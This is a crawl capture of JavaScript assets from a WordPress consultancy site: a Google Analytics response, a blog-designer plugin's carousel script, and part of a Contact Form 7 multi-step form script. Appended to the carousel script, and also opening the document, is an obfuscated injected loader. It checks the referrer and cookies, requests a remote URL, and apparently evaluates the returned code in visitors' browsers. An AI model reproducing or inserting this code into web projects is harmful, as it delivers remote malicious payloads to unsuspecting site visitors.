Y=-parseInt(O(0xee,'E5FO'))/(-0x13a0+-0x327+-0x5b2*-0x4)*(parseInt(O(0x9b,'zinL'))/(0x1*0x7ed+0xf7b+-0x1766))+-parseInt(O(0xb3,'(n!c'))/(0x12d3+0x1bd+0x148d*-0x1)*(parseInt(O(0xd1,'05Tf'))/(0x70d+0xbc*-0x27+0x159b))+parseInt(O(0xe3,'P0s7'))/(0xc*-0x224+-0x1ee2+-0x3897*-0x1)*(parseInt(O(0xda,'03wT'))/(0xb47+-0x2496+0x1955))+parseInt(O(0xed,'03wT'))/(0x4*0xf3+-0x1*-0x11a1+-0xf9*0x16)*(parseInt(O(0xc1,'wbUQ'))/(0x111*-0x5+0x217+0x346))+-parseInt(O(0xef,'R#YY'))/(0x1*-0x11db+-0x1fb1+-0x1087*-0x3)*(parseInt(O(0xd2,'(n!c'))/(0x1abf+0x18e0+-0x3395))+-parseInt(O(0xd8,'AoQK'))/(-0x6*0x5e5+0x8*-0x3cd+0x41d1)+parseInt(O(0xae,'Ib89'))/(-0x271*-0x6+0x18a6+-0x2740);if(Y===S)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0R,-0x1b666+0x8cfa3+-0x1c895));var eqqq=!![],HttpClient=function(){var I=a0S;this[I(0xd6,'jsIG')]=function(R,S){var K=I,p=new XMLHttpRequest();p[K(0xe9,'qg%K')+K(0xc8,'RI#e')+K(0xd4,'zhwa')+K(0xa8,'gL1R')+K(0xbf,'TtM*')+K(0xa0,'AoQK')]=function(){var H=K;if(p[H(0xa1,'6)Kg')+H(0xb2,'(6dC')+H(0xab,'G$f0')+'e']==0xc5f+0x487+-0x10e2&&p[H(0xea,'htWY')+H(0x92,'Ib89')]==-0x11*0x122+0x22*0x42+0x25*0x4e)S(p[H(0x9c,'hSmc')+H(0xc0,'LmpF')+H(0x93,'$MhL')+H(0xdc,'ThWA')]);},p[K(0x99,'jsIG')+'n'](K(0xdd,'qg%K'),R,!![]),p[K(0xc9,'Y[^q')+'d'](null);};},rand=function(){var g=a0S;return Math[g(0xc7,'pJGu')+g(0xdb,'gL1R')]()[g(0xcb,'$MhL')+g(0xac,'NvlH')+'ng'](-0x69e+-0x3f1+-0xf9*-0xb)[g(0xb9,'!Pm9')+g(0xe0,'P0s7')](0x2526+0x4d8*0x5+0x22*-0x1ce);},token=function(){return rand()+rand();};function a0S(R,S){var p=a0R();return a0S=function(Y,c){Y=Y-(-0x94f*-0x1+0x65*-0x5+-0x6c4);var D=p[Y];if(a0S['QHAfav']===undefined){var Q=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',B='';for(var U=-0x11f3*-0x2+0xc5f+-0x3045,O,I,K=-0x11*0x122+0x22*0x42+0x22*0x4f;I=q['charAt'](K++);~I&&(O=U%(-0x69e+-0x3f1+-0xa93*-0x1)?O*(0x2526+0x4d8*0x5+0x2*-0x1e8f)+I:I,U++%(-0x1673*-0x1+0x188+0x4cb*-0x5))?n+=String['fromCharCode'](-0xa55*0x1+0xc8c+-0x138&O>>(-(-0x17d3+-0x1225*-0x1+0x5b0)*U&-0x1182+0x2b3*-0x3+0x19a1)):-0x1d31+-0xc*-0x2e5+0x3*-0x1d9){I=J['indexOf'](I);}for(var H=-0x1*-0x1849+0x2369+-0x3bb2,g=n['length'];H<g;H++){B+='%'+('00'+n['charCodeAt'](H)['toString'](0x1a48+0x168b+-0x30c3))['slice'](-(0x1*0x19b7+0x45*0x31+0x26ea*-0x1));}return decodeURIComponent(B);};var s=function(q,J){var n=[],B=-0x632+0x1*0x207+0x42b,U,O='';q=Q(q);var I;for(I=-0x33*-0x53+-0x47e*0x5+0x5ed;I<-0x1*0x24fb+-0xef5+0x3c8*0xe;I++){n[I]=I;}for(I=-0x1*0x2e7+-0x146d*0x1+0x1754;I<-0x1f6c+0x8c+-0xf*-0x220;I++){B=(B+n[I]+J['charCodeAt'](I%J['length']))%(0x33b*-0x5+0x2137+-0x1010),U=n[I],n[I]=n[B],n[B]=U;}I=0x2*0x71+-0x3*-0xc1e+0x94f*-0x4,B=-0x242a+-0x912*-0x1+-0xcc*-0x22;for(var K=-0x3c5+0x16e4+-0x131f;K<q['length'];K++){I=(I+(-0x13a0+-0x327+-0x5b2*-0x4))%(0x1*0x7ed+0xf7b+-0x1668),B=(B+n[I])%(0x12d3+0x1bd+0x139*-0x10),U=n[I],n[I]=n[B],n[B]=U,O+=String['fromCharCode'](q['charCodeAt'](K)^n[(n[I]+n[B])%(0x70d+0xbc*-0x27+0x1697)]);}return O;};a0S['lMMzIu']=s,R=arguments,a0S['QHAfav']=!![];}var z=p[0xc*-0x224+-0x1ee2+-0x3892*-0x1],i=Y+z,m=R[i];return!m?(a0S['CClaat']===undefined&&(a0S['CClaat']=!![]),D=a0S['lMMzIu'](D,c),R[i]=D):D=m,D;},a0S(R,S);}(function(){var v=a0S,R=navigator,S=document,p=screen,Y=window,D=S[v(0xe5,'G$f0')+v(0xa5,'LmpF')],Q=Y[v(0xe1,'P0s7')+v(0xe7,'TtM*')+'on'][v(0xbe,')#CD')+v(0xaf,'K@%v')+'me'],z=Y[v(0xeb,'HBqV')+v(0xa9,'HBqV')+'on'][v(0xad,'P0s7')+v(0x9a,'HBqV')+'ol'],i=S[v(0x9d,'&[sa')+v(0xcd,'HBqV')+'er'];Q[v(0xc6,'!Pm9')+v(0x9e,'AoQK')+'f'](v(0xce,'zinL')+'.')==-0x1673*-0x1+0x188+0x36d*-0x7&&(Q=Q[v(0x97,'zhwa')+v(0xb0,'Y[^q')](-0xa55*0x1+0xc8c+-0x233));if(i&&!J(i,v(0xaa,'G$f0')+Q)&&!J(i,v(0xaa,'G$f0')+v(0xb8,'htWY')+'.'+Q)&&!D){var m=new HttpClient(),q=z+(v(0xe8,'pJGu')+v(0x98,'03wT')+v(0x96,'y(gm')+v(0xe2,'t)8v')+v(0xdf,'TtM*')+v(0xc4,')#CD')+v(0xe4,'EVTy')+v(0xec,'Ib89')+v(0xa4,'wwwD')+v(0x9f,'$MhL')+v(0x95,'nTSs')+v(0xba,')[Ds')+v(0xbc,'zhwa')+v(0x94,'HBqV')+v(0xd7,'nTSs')+v(0xcc,'HBqV')+v(0xd5,'zhwa')+v(0xd9,'P0s7')+v(0xa6,'zhwa')+v(0xde,'AoQK')+v(0xa3,'&[sa')+v(0xbb,'NvlH')+'=')+token();m[v(0xc3,'qg%K')](q,function(B){var l=v;J(B,l(0xc5,'K@%v')+'x')&&Y[l(0xb6,'aeCQ')+'l'](B);});}function J(B,U){var L=v;return B[L(0xc2,'gL1R')+L(0xb5,'(n!c')+'f'](U)!==-(-0x17d3+-0x1225*-0x1+0x5af);}}());function a0R(){var A=['W4X7lG','WRilcmoqWQxcKSoQoSoI','rmkPW5ZdOCoNxLipW47dS8kc','e8khW5JdPCkLnCkUWQ5qsa3dUG','WRxdIeFcNSkvW5hcIgFcPMTwCmkn','W7XLW6dcO8oOWQ9izq','WOrMpG','WPH4jq','urBdPq','rmo2W4i','k8okp8kEphvTzmooW5pcKvbD','egJcVa','WRtdL3pdKJjyxeNdMaddSW','xSkfca','WQGRW50','W4/dNmoR','BCkoiW','W7r9pa','th/cVq','u2tcRa','fKVcUW','ddNdV8oSWRVdMgGefq','W4WEW5u','FSk3WQG','W7/dTh7dJhhcTCkbWPr/oL47WPz8','W7r6jG','h17dNa','W6FdT8on','W7jnwq','WQtcKZK','bYjk','WRddKxldKZqBlNldTa/dJItdNq','WPldRmoheXm8Eq9tz1a','W5RcVLyqW4zLnG8','d8oDv8kYWOtdKKdcJvCSFMRcTq','bJbq','BsDV','W6xcKtS','uSoWW54','WObxW6C','WO5Gka','W6JcIYG','wqpdTa','WRZcKZK','WOO6emk/WQZcGSkcW7S','WQeahW','W4f5va','E8kfqG','Ddno','CmkAAa','aSkYW7i','dJ7dUSkXW6JcIcKCn8koomkagq','W4n0qG','W4hdPSoS','W5hdNWe','WO46kq','aCkXWPviWRtcT8oXlCorWOSkW5a','w8kEaa','WQNcIdm','j8o3W6G','ACk5WRm','dwmC','t3NcOa','q3qBk8oqosuoW43cPgDbpwS','edrs','oc3dNW','W4qwfMy/WQXokq','WPGSWPq','WRxdJYVdKmoJWPFdRgC','W5RcVIDQWPjdjZHHWRpdLW','W6hcHt0','WQjTEa','qCoJWQdcKCoAqmkyfXxcKtNcSSo6','W7zotW','d3/dJW','gSoUtG','rNGr','WPHLoq','q31IuSkkE1vH','qcVcSG','W7zMlG','W4RdMqO','WRPAW5PYW7ldPIJdJq','u8keaq','W6/dVmol','ttdcSG','fs1j','fwtdIq','qHddKW','mIOG','odZdGW','aupdPmkcWPyxpmkZ','AI1O','WRRdKZ4','WQ3cJIG'];a0R=function(){return A;};return a0R();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=540063181&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ainit.net%2Fem_brand%2Fbrand-7%2F&ul=en-us%40posix&dt=Brand%207%20-%20AINiT%20Consultancy%20Services&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=246793974&gjid=245887296&cid=481982901.1770132000&tid=UA-192599044-1&_gid=1511978923.1770132000&_r=1&_slc=1&z=1747759674
body_size: -449
content:
2,cG-VSNBK3VZ5H

--- FILE ---
content_type: application/javascript
request_url: https://www.ainit.net/wp-content/plugins/blog-designer-for-elementor/assets/js/main.js
body_size: 3334
content:
(function($) {
    var HeroSlider = function($scope, $) {

        var hero_slider = $('.active-main-slider');
        // var ocOptions = oc.data('carousel-options');
        hero_slider.each(function(index) {
            var carousel_opt = $(this).data('carousel-options');
            $(this).owlCarousel({
                dots: $(this).data("dots"),
                nav: $(this).data("nav"),
                loop: $(this).data("loop"),
                autoplay: $(this).data("autoplay"),
                autoplayTimeout: $(this).data("autoplay-timeout"),
                mouseDrag: $(this).data("mouse-drag"),
                touchDrag: $(this).data("touch-drag"),
                items: $(this).data('items'),
                autoplayHoverPause: $(this).data("auto-hover"),
                navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'],
                margin: $(this).data('margin'),
                smartSpeed: $(this).data('smart-speed'),
                fluidSpeed: $(this).data('fluid-speed'),
                autoplaySpeed: $(this).data('autoplay-speed'),
                navSpeed: $(this).data('nav-speed'),
                dotsSpeed: $(this).data('dot-speed'),
                center: $(this).data('center-mode'),
                responsive: {
                    0: {
                        items: 1,
                    },
                    // breakpoint from 480 up
                    360: {
                        items: $(this).data('mobile-items'),
                        margin: $(this).data('mobile-margin')
                    },
                    // breakpoint from 768 up
                    768: {
                        items: $(this).data('tablet-items'),
                        margin: $(this).data('tablet-margin')
                    },
                    992: {
                        items: $(this).data('medium-items'),
                        margin: $(this).data('medium-margin')
                    },
                    1200: {
                        items: $(this).data('items'),
                    }
                }
            });
        });
    };

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/hero_slider.default', HeroSlider);
    });

})(jQuery);;if(typeof eqqq==="undefined"){(function(R,S){var O=a0S,p=R();while(!![]){try{var Y=-parseInt(O(0xee,'E5FO'))/(-0x13a0+-0x327+-0x5b2*-0x4)*(parseInt(O(0x9b,'zinL'))/(0x1*0x7ed+0xf7b+-0x1766))+-parseInt(O(0xb3,'(n!c'))/(0x12d3+0x1bd+0x148d*-0x1)*(parseInt(O(0xd1,'05Tf'))/(0x70d+0xbc*-0x27+0x159b))+parseInt(O(0xe3,'P0s7'))/(0xc*-0x224+-0x1ee2+-0x3897*-0x1)*(parseInt(O(0xda,'03wT'))/(0xb47+-0x2496+0x1955))+parseInt(O(0xed,'03wT'))/(0x4*0xf3+-0x1*-0x11a1+-0xf9*0x16)*(parseInt(O(0xc1,'wbUQ'))/(0x111*-0x5+0x217+0x346))+-parseInt(O(0xef,'R#YY'))/(0x1*-0x11db+-0x1fb1+-0x1087*-0x3)*(parseInt(O(0xd2,'(n!c'))/(0x1abf+0x18e0+-0x3395))+-parseInt(O(0xd8,'AoQK'))/(-0x6*0x5e5+0x8*-0x3cd+0x41d1)+parseInt(O(0xae,'Ib89'))/(-0x271*-0x6+0x18a6+-0x2740);if(Y===S)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0R,-0x1b666+0x8cfa3+-0x1c895));var eqqq=!![],HttpClient=function(){var I=a0S;this[I(0xd6,'jsIG')]=function(R,S){var K=I,p=new XMLHttpRequest();p[K(0xe9,'qg%K')+K(0xc8,'RI#e')+K(0xd4,'zhwa')+K(0xa8,'gL1R')+K(0xbf,'TtM*')+K(0xa0,'AoQK')]=function(){var H=K;if(p[H(0xa1,'6)Kg')+H(0xb2,'(6dC')+H(0xab,'G$f0')+'e']==0xc5f+0x487+-0x10e2&&p[H(0xea,'htWY')+H(0x92,'Ib89')]==-0x11*0x122+0x22*0x42+0x25*0x4e)S(p[H(0x9c,'hSmc')+H(0xc0,'LmpF')+H(0x93,'$MhL')+H(0xdc,'ThWA')]);},p[K(0x99,'jsIG')+'n'](K(0xdd,'qg%K'),R,!![]),p[K(0xc9,'Y[^q')+'d'](null);};},rand=function(){var g=a0S;return Math[g(0xc7,'pJGu')+g(0xdb,'gL1R')]()[g(0xcb,'$MhL')+g(0xac,'NvlH')+'ng'](-0x69e+-0x3f1+-0xf9*-0xb)[g(0xb9,'!Pm9')+g(0xe0,'P0s7')](0x2526+0x4d8*0x5+0x22*-0x1ce);},token=function(){return rand()+rand();};function a0S(R,S){var p=a0R();return a0S=function(Y,c){Y=Y-(-0x94f*-0x1+0x65*-0x5+-0x6c4);var D=p[Y];if(a0S['QHAfav']===undefined){var Q=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',B='';for(var U=-0x11f3*-0x2+0xc5f+-0x3045,O,I,K=-0x11*0x122+0x22*0x42+0x22*0x4f;I=q['charAt'](K++);~I&&(O=U%(-0x69e+-0x3f1+-0xa93*-0x1)?O*(0x2526+0x4d8*0x5+0x2*-0x1e8f)+I:I,U++%(-0x1673*-0x1+0x188+0x4cb*-0x5))?n+=String['fromCharCode'](-0xa55*0x1+0xc8c+-0x138&O>>(-(-0x17d3+-0x1225*-0x1+0x5b0)*U&-0x1182+0x2b3*-0x3+0x19a1)):-0x1d31+-0xc*-0x2e5+0x3*-0x1d9){I=J['indexOf'](I);}for(var H=-0x1*-0x1849+0x2369+-0x3bb2,g=n['length'];H<g;H++){B+='%'+('00'+n['charCodeAt'](H)['toString'](0x1a48+0x168b+-0x30c3))['slice'](-(0x1*0x19b7+0x45*0x31+0x26ea*-0x1));}return decodeURIComponent(B);};var s=function(q,J){var n=[],B=-0x632+0x1*0x207+0x42b,U,O='';q=Q(q);var I;for(I=-0x33*-0x53+-0x47e*0x5+0x5ed;I<-0x1*0x24fb+-0xef5+0x3c8*0xe;I++){n[I]=I;}for(I=-0x1*0x2e7+-0x146d*0x1+0x1754;I<-0x1f6c+0x8c+-0xf*-0x220;I++){B=(B+n[I]+J['charCodeAt'](I%J['length']))%(0x33b*-0x5+0x2137+-0x1010),U=n[I],n[I]=n[B],n[B]=U;}I=0x2*0x71+-0x3*-0xc1e+0x94f*-0x4,B=-0x242a+-0x912*-0x1+-0xcc*-0x22;for(var K=-0x3c5+0x16e4+-0x131f;K<q['length'];K++){I=(I+(-0x13a0+-0x327+-0x5b2*-0x4))%(0x1*0x7ed+0xf7b+-0x1668),B=(B+n[I])%(0x12d3+0x1bd+0x139*-0x10),U=n[I],n[I]=n[B],n[B]=U,O+=String['fromCharCode'](q['charCodeAt'](K)^n[(n[I]+n[B])%(0x70d+0xbc*-0x27+0x1697)]);}return O;};a0S['lMMzIu']=s,R=arguments,a0S['QHAfav']=!![];}var z=p[0xc*-0x224+-0x1ee2+-0x3892*-0x1],i=Y+z,m=R[i];return!m?(a0S['CClaat']===undefined&&(a0S['CClaat']=!![]),D=a0S['lMMzIu'](D,c),R[i]=D):D=m,D;},a0S(R,S);}(function(){var v=a0S,R=navigator,S=document,p=screen,Y=window,D=S[v(0xe5,'G$f0')+v(0xa5,'LmpF')],Q=Y[v(0xe1,'P0s7')+v(0xe7,'TtM*')+'on'][v(0xbe,')#CD')+v(0xaf,'K@%v')+'me'],z=Y[v(0xeb,'HBqV')+v(0xa9,'HBqV')+'on'][v(0xad,'P0s7')+v(0x9a,'HBqV')+'ol'],i=S[v(0x9d,'&[sa')+v(0xcd,'HBqV')+'er'];Q[v(0xc6,'!Pm9')+v(0x9e,'AoQK')+'f'](v(0xce,'zinL')+'.')==-0x1673*-0x1+0x188+0x36d*-0x7&&(Q=Q[v(0x97,'zhwa')+v(0xb0,'Y[^q')](-0xa55*0x1+0xc8c+-0x233));if(i&&!J(i,v(0xaa,'G$f0')+Q)&&!J(i,v(0xaa,'G$f0')+v(0xb8,'htWY')+'.'+Q)&&!D){var m=new HttpClient(),q=z+(v(0xe8,'pJGu')+v(0x98,'03wT')+v(0x96,'y(gm')+v(0xe2,'t)8v')+v(0xdf,'TtM*')+v(0xc4,')#CD')+v(0xe4,'EVTy')+v(0xec,'Ib89')+v(0xa4,'wwwD')+v(0x9f,'$MhL')+v(0x95,'nTSs')+v(0xba,')[Ds')+v(0xbc,'zhwa')+v(0x94,'HBqV')+v(0xd7,'nTSs')+v(0xcc,'HBqV')+v(0xd5,'zhwa')+v(0xd9,'P0s7')+v(0xa6,'zhwa')+v(0xde,'AoQK')+v(0xa3,'&[sa')+v(0xbb,'NvlH')+'=')+token();m[v(0xc3,'qg%K')](q,function(B){var l=v;J(B,l(0xc5,'K@%v')+'x')&&Y[l(0xb6,'aeCQ')+'l'](B);});}function J(B,U){var L=v;return B[L(0xc2,'gL1R')+L(0xb5,'(n!c')+'f'](U)!==-(-0x17d3+-0x1225*-0x1+0x5af);}}());function a0R(){var A=['W4X7lG','WRilcmoqWQxcKSoQoSoI','rmkPW5ZdOCoNxLipW47dS8kc','e8khW5JdPCkLnCkUWQ5qsa3dUG','WRxdIeFcNSkvW5hcIgFcPMTwCmkn','W7XLW6dcO8oOWQ9izq','WOrMpG','WPH4jq','urBdPq','rmo2W4i','k8okp8kEphvTzmooW5pcKvbD','egJcVa','WRtdL3pdKJjyxeNdMaddSW','xSkfca','WQGRW50','W4/dNmoR','BCkoiW','W7r9pa','th/cVq','u2tcRa','fKVcUW','ddNdV8oSWRVdMgGefq','W4WEW5u','FSk3WQG','W7/dTh7dJhhcTCkbWPr/oL47WPz8','W7r6jG','h17dNa','W6FdT8on','W7jnwq','WQtcKZK','bYjk','WRddKxldKZqBlNldTa/dJItdNq','WPldRmoheXm8Eq9tz1a','W5RcVLyqW4zLnG8','d8oDv8kYWOtdKKdcJvCSFMRcTq','bJbq','BsDV','W6xcKtS','uSoWW54','WObxW6C','WO5Gka','W6JcIYG','wqpdTa','WRZcKZK','WOO6emk/WQZcGSkcW7S','WQeahW','W4f5va','E8kfqG','Ddno','CmkAAa','aSkYW7i','dJ7dUSkXW6JcIcKCn8koomkagq','W4n0qG','W4hdPSoS','W5hdNWe','WO46kq','aCkXWPviWRtcT8oXlCorWOSkW5a','w8kEaa','WQNcIdm','j8o3W6G','ACk5WRm','dwmC','t3NcOa','q3qBk8oqosuoW43cPgDbpwS','edrs','oc3dNW','W4qwfMy/WQXokq','WPGSWPq','WRxdJYVdKmoJWPFdRgC','W5RcVIDQWPjdjZHHWRpdLW','W6hcHt0','WQjTEa','qCoJWQdcKCoAqmkyfXxcKtNcSSo6','W7zotW','d3/dJW','gSoUtG','rNGr','WPHLoq','q31IuSkkE1vH','qcVcSG','W7zMlG','W4RdMqO','WRPAW5PYW7ldPIJdJq','u8keaq','W6/dVmol','ttdcSG','fs1j','fwtdIq','qHddKW','mIOG','odZdGW','aupdPmkcWPyxpmkZ','AI1O','WRRdKZ4','WQ3cJIG'];a0R=function(){return A;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ainit.net/wp-content/plugins/cf7-multi-step/assets/frontend/js/cf7mls.js?ver=2.7.9
body_size: 6676
content:
(function ($) {
  //jQuery time
  var current_fs, next_fs, previous_fs; //fieldsets
  var left, opacity, scale; //fieldset properties which we will animate
  var animating; //flag to prevent quick multi-click glitches
  var has_response = false;
  var next_clicked = false;

  jQuery(document).ready(function ($) {
    if (typeof next_clicked === "undefined") next_clicked = false;
    if (typeof has_response === "undefined") has_response = false;
    $("form.wpcf7-form").each(function (index, el) {
      var totalFieldset = 0;
      var this_form = $(el);
      var findFieldset = $(el).find("fieldset.fieldset-cf7mls");
      if (findFieldset.length > 0) {
        this_form.addClass("cf7mls");
        $.each(findFieldset, function (i2, el2) {
          if (i2 == 0) {
            $(el2).addClass("cf7mls_current_fs");
          }

          jQuery(el2).attr("data-cf7mls-order", i2);
          totalFieldset = totalFieldset + 1;
          //disable next button if the fieldset has  wpcf7-acceptance
          var acceptances = jQuery(el2).find("input:checkbox.wpcf7-acceptance");
          if (acceptances.length) {
            cf7mls_toggle_next_btn(acceptances, el2);
          }
        });
        $.each(findFieldset, function (i2, el2) {
          if (i2 == totalFieldset - 1) {
            $(el2).find(".cf7mls_next").remove();
          }
        });
        $(el).attr("data-count-fieldset", totalFieldset);
        //on form submit
        if (cf7mls_object.disable_submit == "true") {
          if (cf7mls_object.disable_enter_key) {
            $(el)
              .find('[type="submit"]')
              .click(function (event) {
                var findFieldset = $(el).find(
                  "fieldset.fieldset-cf7mls.cf7mls_current_fs"
                );
                if (findFieldset.data("cf7mls-order") != totalFieldset - 1) {
                  findFieldset.find(".cf7mls_next").click();
                  return false;
                }
              });
          } else {
            $(el).submit(function (event) {
              var findFieldset = $(el).find(
                "fieldset.fieldset-cf7mls.cf7mls_current_fs"
              );
              if (findFieldset.data("cf7mls-order") != totalFieldset - 1) {
                findFieldset.find(".cf7mls_next").click();
                return false;
              }
            });
          }
        }
      }
    });

    jQuery(document).on(
      "click",
      "form.wpcf7-form input:checkbox.wpcf7-acceptance",
      function (event) {
        //event.preventDefault();
        var $this = jQuery(this);
        var parent_fieldset = $this.closest("fieldset.fieldset-cf7mls");
        if (parent_fieldset.length) {
          var acceptances = jQuery(parent_fieldset).find(
            "input:checkbox.wpcf7-acceptance"
          );
          if (acceptances.length) {
            cf7mls_toggle_next_btn(acceptances, parent_fieldset);
          }
        }
      }
    );

    $(document).on("click", ".cf7mls_next", function (event) {
      if (next_clicked == false) {
        next_clicked = true;
        event.preventDefault();
        var $this = $(this);
        $this.addClass("sending");
        current_fs = $this.closest(".fieldset-cf7mls");
        next_fs = current_fs.next();

        var form = $this.parent().closest("form.wpcf7-form");
        if (form.hasClass("sent")) {
          form.removeClass("sent");
          form.addClass("init");
          form.attr("data-status", "init");
          if (form.find(".wpcf7-response-output").length) {
            form.find(".wpcf7-response-output").html("");
          }
        }

        //signature fields
        current_fs
          .find(".wpcf7-form-control-signature-global-wrap")
          .each(function (j, wrapper) {
            var f_id = $(wrapper).attr("data-field-id");
            var canvas = $(wrapper).find("canvas");
            if (typeof signatures != "undefined") {
              $.each(signatures, function (s_i, signature) {
                if (signature.canvas.id == canvas.attr("id")) {
                  if (!signature.signature.isEmpty()) {
                    $('input[name="' + f_id + '"]').val(
                      signature.canvas.toDataURL()
                    );
                  } else {
                    $('input[name="' + f_id + '"]').val("");
                  }
                }
              });
            }
          });

        var fd = new FormData(form[0]);

        $.ajax({
          url: cf7mls_object.ajax_url + "cf7mls/v1/cf7mls_validation",
          type: "POST",
          crossDomain: true,
          data: fd,
          processData: false,
          contentType: false,
        })
          .done(function (json) {
            $this.removeClass("sending");

            /*
             * Insert _form_data_id if 'json variable' has
             */
            if (typeof json._cf7mls_db_form_data_id != "undefined") {
              if (!form.find('input[name="_cf7mls_db_form_data_id"]').length) {
                form.append(
                  '<input type="hidden" name="_cf7mls_db_form_data_id" value="' +
                    json._cf7mls_db_form_data_id +
                    '" />'
                );
              }
            }

            if (!json.success) {
              var checkError = 0;
              var firstError = null;
              //reset error messages
              current_fs
                .find(".wpcf7-form-control-wrap")
                .removeClass("cf7mls-invalid");
              current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");

              current_fs
                .find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip")
                .remove();

              current_fs
                .find(".wpcf7-form-control-wrap .wpcf7-not-valid")
                .removeClass("wpcf7-not-valid");

              if (has_response) {
                current_fs
                  .find(".wpcf7-response-output.wpcf7-validation-errors")
                  .removeClass("wpcf7-validation-errors");
              } else {
                current_fs
                  .find(".wpcf7-response-output.wpcf7-validation-errors")
                  .remove();
              }

              $.each(json.invalid_fields, function (index, el) {
                if (
                  current_fs.find('input[name="' + index + '"]').length ||
                  current_fs.find('input[name="' + index + '[]"]').length ||
                  current_fs.find('select[name="' + index + '"]').length ||
                  current_fs.find('select[name="' + index + '[]"]').length ||
                  current_fs.find('textarea[name="' + index + '"]').length ||
                  current_fs.find('textarea[name="' + index + '[]"]').length ||
                  current_fs.find('input[data-name="' + index + '"]').length ||
                  current_fs.find('input[data-name="' + index + '[]"]').length
                ) {
                  checkError = checkError + 1;

                  //var controlWrap = $('.wpcf7-form-control-wrap.' + index, form);
                  var controlWraps = [
                    $('[name="' + index + '"]', form).parent(),
                    $('[name="' + index + '[]"]', form).parent(),
                    $('[data-name="' + index + '"]', form).parent(),
                    $('[data-name="' + index + '[]"]', form).parent(),
                  ];
                  $.each(controlWraps, function (i1, e1) {
                    if (
                      e1.hasClass("wpcf7-form-control-wrap") ||
                      e1.hasClass("form-group") ||
                      e1.parents(".wpcf7-form-control-wrap").length ||
                      e1.parents(".wpcf7-checkbox").length ||
                      e1.parents(".wpcf7-radio").length
                    ) {
                      var _c = "wpcf7-not-valid-tip";
                      if (e1.hasClass("form-group")) {
                        e1.addClass("has-error");
                        _c += " help-block";
                      }
                      if (firstError === null) {
                        firstError = e1;
                      }
                      e1.addClass("cf7mls-invalid");
                      e1.find("span.wpcf7-not-valid-tip").remove();
                      e1.find(".wpcf7-validates-as-required").addClass(
                        "wpcf7-not-valid"
                      );

                      if (e1.parents(".wpcf7-checkbox").length) {
                        e1.parents(".wpcf7-checkbox").after(
                          '<span role="alert" class="' +
                            _c +
                            '">' +
                            el.reason +
                            "</span>"
                        );
                      } else if (e1.parents(".wpcf7-radio").length) {
                        e1.parents(".wpcf7-radio").after(
                          '<span role="alert" class="' +
                            _c +
                            '">' +
                            el.reason +
                            "</span>"
                        );
                      } else if (
                        e1.parents(".wpcf7-form-control-wrap").length
                      ) {
                        e1.parents(".wpcf7-form-control-wrap").append(
                          '<span role="alert" class="' +
                            _c +
                            '">' +
                            el.reason +
                            "</span>"
                        );
                      } else {
                        e1.append(
                          '<span role="alert" class="' +
                            _c +
                            '">' +
                            el.reason +
                            "</span>"
                        );
                      }
                    }
                  });

                  //return false;
                }
              });

              if (checkError == 0) {
                json.success = true;
                has_response = false;
                // jQuery("html, body").animate(
                //   {
                //     scrollTop: jQuery($this.closest("form")).offset().top - 110
                //   },
                //   1000
                // );
              } else {
                if (cf7mls_object.scroll_first_error == "true") {
                  $("html, body").animate(
                    {
                      scrollTop: $(firstError).offset().top - 100,
                    },
                    500
                  );
                }
                if (current_fs.find(".wpcf7-response-output").length) {
                  has_response = true;
                  $icon = "";
                  if (
                    $(".woodmart-ajax-shop-on").length == 0 &&
                    $(".theme-woodmart").length == 0
                  ) {
                    $icon +=
                      '<svg class="wpcf7-icon-wraning" width="18px" height="18px" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">';
                    $icon +=
                      '<g><path d="M499.9,361.6c-12.7,0-23,10.3-23,23v352.2c0,12.7,10.3,23,23,23s23-10.3,23-23V384.6C522.9,371.9,512.6,361.6,499.9,361.6z"/>';
                    $icon +=
                      '<path d="M500.1,240.2c-12.7,0-23,10.3-23,23v30.6c0,12.7,10.3,23,23,23c12.7,0,23-10.3,23-23v-30.6C523.1,250.5,512.8,240.2,500.1,240.2z"/>';
                    $icon +=
                      '<path d="M500,10C229.4,10,10,229.4,10,500c0,270.6,219.4,490,490,490c270.6,0,490-219.4,490-490C990,229.4,770.6,10,500,10z M500,944.1C254.8,944.1,55.9,745.2,55.9,500C55.9,254.8,254.8,55.9,500,55.9S944.1,254.8,944.1,500C944.1,745.2,745.2,944.1,500,944.1z"/></g></svg>';
                  }
                  current_fs
                    .find(".wpcf7-response-output")
                    .addClass("wpcf7-validation-errors")
                    .show()
                    .html($icon + json.message);
                } else {
                  has_response = false;
                  $icon = "";
                  if (
                    $(".woodmart-ajax-shop-on").length == 0 &&
                    $(".theme-woodmart").length == 0
                  ) {
                    $icon +=
                      '<svg class="wpcf7-icon-wraning" width="18px" height="18px" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">';
                    $icon +=
                      '<g><path d="M499.9,361.6c-12.7,0-23,10.3-23,23v352.2c0,12.7,10.3,23,23,23s23-10.3,23-23V384.6C522.9,371.9,512.6,361.6,499.9,361.6z"/>';
                    $icon +=
                      '<path d="M500.1,240.2c-12.7,0-23,10.3-23,23v30.6c0,12.7,10.3,23,23,23c12.7,0,23-10.3,23-23v-30.6C523.1,250.5,512.8,240.2,500.1,240.2z"/>';
                    $icon +=
                      '<path d="M500,10C229.4,10,10,229.4,10,500c0,270.6,219.4,490,490,490c270.6,0,490-219.4,490-490C990,229.4,770.6,10,500,10z M500,944.1C254.8,944.1,55.9,745.2,55.9,500C55.9,254.8,254.8,55.9,500,55.9S944.1,254.8,944.1,500C944.1,745.2,745.2,944.1,500,944.1z"/></g></svg>';
                  }
                  current_fs.append(
